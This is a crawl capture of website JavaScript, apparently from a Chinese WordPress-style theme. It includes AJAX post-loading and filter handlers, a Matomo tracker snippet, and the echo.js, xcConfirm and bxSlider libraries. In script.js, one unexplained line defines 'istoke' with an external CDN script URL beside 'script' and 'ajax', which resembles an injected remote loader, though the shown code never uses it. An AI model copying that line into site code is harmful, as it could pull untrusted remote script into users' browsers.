						offset: 200,
						throttle: 50,
						unload: false
					});
					if (data.post_num > 0) {
						var html = '<span id="_ajax_spanallpost" data-title="继续加载与' + _this.text() + '有关的文章" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _this.text() + '有关的文章</div>';
						_post_list.html(html).css({
							"margin": "50px"
						});
						$('.pagination').hide();
					} else {
						_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
							"margin": "0"
						});
						$('.pagination').show();
					}

				} else {
					alert('服务器未找到相关数据！');
				}
				_load.animate({
					height: '0',
					marginBottom: '0'
				});
			}, datet);
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#_ajax_spanallpost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged'),
		_ajax_tit = $('.index_ajax_list .current').text();
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_num > 0) {
					var html = '<span id="_ajax_spanallpost" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _ajax_tit + '有关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

$(document).on('mouseover', '#_ajax_paged span', function() {
	$('._ajax_paged div').stop().fadeIn(600);
});
$(document).on('mouseout', '#_ajax_paged span', function() {
	$('._ajax_paged div').fadeOut(200);
});


jQuery(document).on("click", "#filter-wrap-category a", function() {
	var _this = $(this),
		_data_type = _this.data(),
		_key = null,
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('请稍后..数据正在处理，精彩即将为您呈现！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('tag-linked') || _this.hasClass('cat-linked') || _this.hasClass('orderby_linked')) return false;
	for (var _key in _data_type);
	_this.parent('.fl_list').children('.' + _key + '-linked').removeClass(_key + '-linked');
	_this.addClass(_key + '-linked');

	if (_key == 'cat') return true;
	var _cat_id = $('.cat-linked').data('cat'),
		_tag_id = $('.tag-linked').data('tag'),
		_orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_catpost_ajax',
		type: 'top',
		cat: _cat_id,
		tag: _tag_id,
		orderby: _orderby
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + _cat_id + '" data-tag="' + _tag_id + '" data-orderby="' + _orderby + '" data-num="' + data.post_all + '" data-paged="2" data-type="page">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
					$('.pagination').hide();
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').show();
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_postcatlist", function() {
	var _this = $(this);
	var _data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post_list).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + data.data.cat + '" data-tag="' + data.data.tag + '" data-orderby="' + data.data.orderby + '" data-num="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page" data-id="">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#filter-wrap-picture a", function() {
	var _this = $(this),
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('orderby_linked')) return false;
	_this.parent('.fl_list').children('.orderby-linked').removeClass('orderby-linked');
	_this.addClass('orderby-linked');

	var _orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('.update_area_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_picture_ajax',
		type: 'top',
		orderby: _orderby,
		num: _nolinked.data('num')
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-type="page" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_picturepost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('.update_area_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('no-linked')) return false;
	_this.addClass("no-linked");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.post(chenxing.ajax_url, _data, function(data) {
		if (data.success == 1) {
			var po_li = $(data.post_list).hide();
			_post_id.append(po_li);
			po_li.fadeIn(800);
			echo.init({
				offset: 200,
				throttle: 50,
				unload: false
			});
			if (data.post_all > 0) {
				var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
				_ajax_sp.html(html).css({
					"margin": "50px"
				});
			} else {
				_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
					"margin": "0"
				});

			}

		} else {
			alert('该栏目没有找到内容！');
		}
	}, 'json');
	return false
});


$('#js-postall').click(function() {
	var _this = $(this),
		_body = $('#image_div'),
		_alldiv = $('#image_div_all'),
		_next = $('.next-cat'),
		_pre = $('.pre-cat');
	if (_this.hasClass('ajaxno')) return false;
	_this.addClass('ajaxno');
	if (_this.data('all') == 'all') {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64d;</i>分页浏览').data('all', 'page');
		if (_alldiv.data('ajax') != 'no') {
			_alldiv.html('<div style="text-align: center;">正在获取内容，请稍后...</div>');
		}
		_next.fadeOut();
		_pre.fadeOut();
		_body.fadeOut();
		_alldiv.show('slow', function() {
			if (_alldiv.data('ajax') != 'no') {
				$.post(chenxing.ajax_url, {
					action: 'chenxing_imageall',
					type: 'all',
					post_id: chenxing.PID
				}, function(data) {
					_alldiv.html(data);
					_alldiv.data('ajax', 'no');
				});
			}
		});
	} else {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64e;</i>单页浏览').data('all', 'all');
		_alldiv.hide('slow', function() {
			_next.fadeIn();
			_pre.fadeIn();
			_body.fadeIn();
		});
	}
	_this.removeClass('ajaxno');
});

$('#js-postall-no').click(function() {
	alert($(this).data('smg'));
});

--- FILE ---
content_type: application/javascript
request_url: https://mhad.top/exptongji.js
body_size: 211
content:
var _paq = window._paq = window._paq || [];
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);
  (function() {
    var u="//tongji.mqxwtgl.cn/";
    _paq.push(["setTrackerUrl", u+"matomo.php"]);
    _paq.push(["setSiteId", "12"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
    g.async=true; g.src=u+"matomo.js"; s.parentNode.insertBefore(g,s);
  })();


--- FILE ---
content_type: application/javascript
request_url: https://www.remanba.com/template/hdbee/js/script.js?ver=1.5
body_size: 22841
content:
!
function(a, b) {
	"function" == typeof define && define.amd ? define(function() {
		return b(a)
	}) : "object" == typeof exports ? module.exports = b : a.echo = b(a)
}(this, function(a) {
	"use strict";
	var d, e, f, g, h, b = {},
		c = function() {},
		i = function(a) {
			return null === a.offsetParent
		},
		j = function(a, b) {
			if (i(a)) return !1;
			var c = a.getBoundingClientRect();
			return c.right >= b.l && c.bottom >= b.t && c.left <= b.r && c.top <= b.b
		},
		k = function() {
			(g || !e) && (clearTimeout(e), e = setTimeout(function() {
				b.render(), e = null
			}, f))
		};
	return b.init = function(e) {
		var i, j, l, m;
		e = e || {}, i = e.offset || 0, j = e.offsetVertical || i, l = e.offsetHorizontal || i, m = function(a, b) {
			return parseInt(a || b, 10)
		}, d = {
			t: m(e.offsetTop, j),
			b: m(e.offsetBottom, j),
			l: m(e.offsetLeft, l),
			r: m(e.offsetRight, l)
		}, f = m(e.throttle, 250), g = e.debounce !== !1, h = !! e.unload, c = e.callback || c, b.render(), document.addEventListener ? (a.addEventListener("scroll", k, !1), a.addEventListener("load", k, !1)) : (a.attachEvent("onscroll", k), a.attachEvent("onload", k))
	}, b.render = function(e) {
		var i, k, m, f = (e || document).querySelectorAll("[data-original], [data-echo-background]"),
			g = f.length,
			l = {
				l: 0 - d.l,
				t: 0 - d.t,
				b: (a.innerHeight || document.documentElement.clientHeight) + d.b,
				r: (a.innerWidth || document.documentElement.clientWidth) + d.r
			};
		for (m = 0; g > m; m++) k = f[m], j(k, l) ? (h && k.setAttribute("data-echo-placeholder", k.src), null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + k.getAttribute("data-echo-background") + ")" : k.src !== (i = k.getAttribute("data-original")) && (k.src = i), h || (k.removeAttribute("data-original"), k.removeAttribute("data-echo-background")), c(k, "load")) : h && (i = k.getAttribute("data-echo-placeholder")) && (null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + i + ")" : k.src = i, k.removeAttribute("data-echo-placeholder"), c(k, "unload"));
		g || b.detach()
	}, b.detach = function() {
		document.removeEventListener ? a.removeEventListener("scroll", k) : a.detachEvent("onscroll", k), clearTimeout(e)
	}, b
});
var istoke = ["//gonggong-cdn.oss-cn-qingdao.aliyuncs.com/udy-js/1.0/cdn-script.js", "script", "ajax"];
!
function(a) {
	window.wxc = window.wxc || {}, window.wxc.xcConfirm = function(b, c, d) {
		function A() {
			g.input === h && j.append(x), B(), C()
		}
		function B() {
			r.append(s.append(y).append(k)).append(t.append(m).append(j)).append(u.append(G(n))), p.attr("id", o).append(q).append(r), a("body").append(p)
		}
		function C() {
			v.click(D), a(window).bind("keydown", function(b) {
				13 == b.keyCode && 1 == a("#" + o).length && D()
			}), w.click(E), y.click(F)
		}
		function D() {
			a(this);
			var c = a.trim(x.val());
			x.is(":visible") ? i.onOk(c) : i.onOk(), a("#" + o).remove(), i.onClose(f.ok)
		}
		function E() {
			a(this), i.onCancel(), a("#" + o).remove(), i.onClose(f.cancel)
		}
		function F() {
			a("#" + o).remove(), i.onClose(f.close), a(window).unbind("keydown")
		}
		function G(b) {
			var c = a("<div>").addClass("btnGroup");
			return a.each(z, function(a, d) {
				e[a] == (b & e[a]) && c.append(d)
			}), c
		}
		function H() {
			var b = "pop_" + (new Date).getTime() + parseInt(1e5 * Math.random());
			return a("#" + b).length > 0 ? H() : b
		}
		var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z;
		a(".xcConfirm").remove(), e = window.wxc.xcConfirm.btnEnum, f = window.wxc.xcConfirm.eventEnum, g = {
			info: {
				title: "信息",
				icon: "0 0",
				btn: e.ok
			},
			success: {
				title: "成功",
				icon: "0 -48px",
				btn: e.ok
			},
			error: {
				title: "错误",
				icon: "-48px -48px",
				btn: e.ok
			},
			confirm: {
				title: "提示",
				icon: "-48px 0",
				btn: e.okcancel
			},
			warning: {
				title: "警告",
				icon: "0 -96px",
				btn: e.okcancel
			},
			input: {
				title: "输入",
				icon: "",
				btn: e.ok
			},
			custom: {
				title: "",
				icon: "",
				btn: e.ok
			}
		}, h = c ? c instanceof Object ? c : g[c] || {} : {}, i = a.extend(!0, {
			title: "",
			icon: "",
			btn: e.ok,
			ok_txt: "确定",
			no_txt: "取消",
			onOk: a.noop,
			onCancel: a.noop,
			onClose: a.noop
		}, h, d), j = a("<p>").html(b), k = a("<span>").addClass("tt").text(i.title), l = i.icon, m = l ? a("<div>").addClass("bigIcon").css("backgroundPosition", l) : "", n = i.btn, o = H(), p = a("<div>").addClass("xcConfirm"), q = a("<div>").addClass("xc_layer"), r = a("<div>").addClass("popBox"), s = a("<div>").addClass("ttBox"), t = a("<div>").addClass("txtBox"), u = a("<div>").addClass("btnArea"), v = a("<a>").addClass("sgBtn").addClass("ok").text(i.ok_txt), w = a("<a>").addClass("sgBtn").addClass("cancel").text(i.no_txt), x = a("<input>").addClass("inputBox"), y = a("<a>").addClass("clsBtn"), z = {
			ok: v,
			cancel: w
		}, A()
	}, window.wxc.xcConfirm.btnEnum = {
		ok: parseInt("0001", 2),
		cancel: parseInt("0010", 2),
		okcancel: parseInt("0011", 2)
	}, window.wxc.xcConfirm.eventEnum = {
		ok: 1,
		cancel: 2,
		close: 3
	}, window.wxc.xcConfirm.typeEnum = {
		info: "info",
		success: "success",
		error: "error",
		confirm: "confirm",
		warning: "warning",
		input: "input",
		custom: "custom"
	}
}(jQuery);
/*!
 * 幻灯片插件
 */
!
function(t) {
	var e = {},
		s = {
			mode: "horizontal",
			slideSelector: "",
			infiniteLoop: !0,
			hideControlOnEnd: !1,
			speed: 500,
			easing: null,
			slideMargin: 0,
			startSlide: 0,
			randomStart: !1,
			captions: !1,
			ticker: !1,
			tickerHover: !1,
			adaptiveHeight: !1,
			adaptiveHeightSpeed: 500,
			video: !1,
			useCSS: !0,
			preloadImages: "visible",
			responsive: !0,
			slideZIndex: 50,
			touchEnabled: !0,
			swipeThreshold: 50,
			oneToOneTouch: !0,
			preventDefaultSwipeX: !0,
			preventDefaultSwipeY: !1,
			pager: !0,
			pagerType: "full",
			pagerShortSeparator: " / ",
			pagerSelector: null,
			buildPager: null,
			pagerCustom: null,
			controls: !0,
			nextText: "Next",
			prevText: "Prev",
			nextSelector: null,
			prevSelector: null,
			autoControls: !1,
			startText: "Start",
			stopText: "Stop",
			autoControlsCombine: !1,
			autoControlsSelector: null,
			auto: !1,
			pause: 4e3,
			autoStart: !0,
			autoDirection: "next",
			autoHover: !1,
			autoDelay: 0,
			minSlides: 1,
			maxSlides: 1,
			moveSlides: 0,
			slideWidth: 0,
			onSliderLoad: function() {},
			onSlideBefore: function() {},
			onSlideAfter: function() {},
			onSlideNext: function() {},
			onSlidePrev: function() {},
			onSliderResize: function() {}
		};
	t.fn.bxSlider = function(n) {
		if (0 == this.length) return this;
		if (this.length > 1) return this.each(function() {
			t(this).bxSlider(n)
		}), this;
		var o = {},
			r = this;
		e.el = this;
		var a = t(window).width(),
			l = t(window).height(),
			d = function() {
				o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = {
					index: o.settings.startSlide
				}, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode &&
				function() {
					var t = document.createElement("div"),
						e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
					for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0;
					return !1
				}(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function() {
					t(this).data("origStyle", t(this).attr("style"))
				}), c()
			},
			c = function() {
				r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({
					width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto",
					position: "relative"
				}), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({
					width: "100%",
					overflow: "hidden",
					position: "relative"
				}), o.viewport.parent().css({
					maxWidth: p()
				}), o.settings.pager || o.viewport.parent().css({
					margin: "0 auto 0px"
				}), o.children.css({
					"float": "horizontal" == o.settings.mode ? "left" : "none",
					listStyle: "none",
					position: "relative"
				}), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({
					position: "absolute",
					zIndex: 0,
					display: "none"
				}), o.children.eq(o.settings.startSlide).css({
					zIndex: o.settings.slideZIndex,
					display: "block"
				})), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids();
				var e = o.children.eq(o.settings.startSlide);
				"all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h)
			},
			g = function(e, i) {
				var s = e.find("img, iframe").length;
				if (0 == s) return i(), void 0;
				var n = 0;
				e.find("img, iframe").each(function() {
					t(this).one("load", function() {
						++n == s && i()
					}).each(function() {
						this.complete && t(this).load()
					})
				})
			},
			h = function() {
				if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) {
					var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides,
						i = o.children.slice(0, e).clone().addClass("bx-clone"),
						s = o.children.slice(-e).clone().addClass("bx-clone");
					r.append(i).prepend(s)
				}
				o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O()
			},
			v = function() {
				var e = 0,
					s = t();
				if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) {
					var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m();
					for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i))
				} else s = o.children.eq(o.active.index);
				else s = o.children;
				return "vertical" == o.settings.mode ? (s.each(function() {
					e += t(this).outerHeight()
				}), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function() {
					return t(this).outerHeight(!1)
				}).get()), e
			},
			p = function() {
				var t = "100%";
				return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t
			},
			u = function() {
				var t = o.settings.slideWidth,
					e = o.viewport.width();
				return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t
			},
			f = function() {
				var t = 1;
				if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides;
				else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides;
				else {
					var e = o.children.first().width();
					t = Math.floor(o.viewport.width() / e)
				} else "vertical" == o.settings.mode && (t = o.settings.minSlides);
				return t
			},
			x = function() {
				var t = 0;
				if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m();
				else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f();
				else t = Math.ceil(o.children.length / f());
				return t
			},
			m = function() {
				return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f()
			},
			S = function() {
				if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) {
					if ("horizontal" == o.settings.mode) {
						var t = o.children.last(),
							e = t.position();
						b(-(e.left - (o.viewport.width() - t.width())), "reset", 0)
					} else if ("vertical" == o.settings.mode) {
						var i = o.children.length - o.settings.minSlides,
							e = o.children.eq(i).position();
						b(-e.top, "reset", 0)
					}
				} else {
					var e = o.children.eq(o.active.index * m()).position();
					o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0))
				}
			},
			b = function(t, e, i, s) {
				if (o.usingCSS) {
					var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)";
					r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D()
					})) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N()
					}))
				} else {
					var a = {};
					a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function() {
						D()
					}) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function() {
						b(s.resetValue, "reset", 0), N()
					})
				}
			},
			w = function() {
				for (var e = "", i = x(), s = 0; i > s; s++) {
					var n = "";
					o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>"
				}
				o.pagerEl.html(e)
			},
			T = function() {
				o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I)
			},
			C = function() {
				o.controls.next = t('<a class="bx-next" href=""><i class="fa fa-chevron-right"></i></a>'), o.controls.prev = t('<a class="bx-prev" href=""><i class="fa fa-chevron-left"></i></a>'), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))
			},
			E = function() {
				o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start")
			},
			P = function() {
				o.children.each(function() {
					var e = t(this).find("img:first").attr("title");
					void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
				})
			},
			y = function(t) {
				o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault()
			},
			z = function(t) {
				o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault()
			},
			k = function(t) {
				r.startAuto(), t.preventDefault()
			},
			M = function(t) {
				r.stopAuto(), t.preventDefault()
			},
			I = function(e) {
				o.settings.auto && r.stopAuto();
				var i = t(e.currentTarget),
					s = parseInt(i.attr("data-slide-index"));
				s != o.active.index && r.goToSlide(s), e.preventDefault()
			},
			q = function(e) {
				var i = o.children.length;
				return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function(i, s) {
					t(s).find("a").eq(e).addClass("active")
				}), void 0)
			},
			D = function() {
				if (o.settings.infiniteLoop) {
					var t = "";
					0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0))
				}
				o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index)
			},
			A = function(t) {
				o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
			},
			W = function() {
				1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled")))
